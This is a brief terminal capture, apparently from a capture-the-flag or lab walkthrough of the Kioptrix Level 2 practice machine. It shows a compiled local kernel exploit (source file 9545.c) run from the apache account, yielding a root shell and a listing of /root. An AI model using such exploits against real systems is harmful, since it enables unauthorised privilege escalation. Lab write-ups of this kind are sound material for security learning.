 bash-3.00$ ls
9545.c
linux
bash-3.00$ ./linux
sh: no job control in this shell
sh-3.00# uname -a
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 i686 i386
GNU/Linux
sh-3.00# id
uid=0(root) gid=0(root) groups=48(apache)
sh-3.00# cd /root
sh-3.00# ls
anaconda-ks.cfg
install.log
install.log.syslog
sh-3.00#